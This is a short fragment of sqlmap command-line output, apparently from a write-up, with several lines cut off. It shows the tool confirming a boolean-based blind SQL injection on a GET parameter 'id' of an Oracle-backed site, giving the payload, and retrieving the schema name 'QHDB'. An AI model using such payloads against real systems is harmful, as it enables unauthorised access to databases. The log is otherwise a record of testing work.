 local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 14:09:27
[14:09:27] [INFO] parsing HTTP request from '3.txt'
[14:09:27] [INFO] resuming back-end DBMS 'oracle'
[14:09:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: op=2&id=994 AND 3525=3525
---
[14:09:27] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:09:27] [INFO] fetching current database
[14:09:27] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[14:09:27] [INFO] retrieved: QHDB
current schema (equivalent to database on Oracle): 'QHDB'
[14:09:32] [WARNING] cannot properly display Unicode characters inside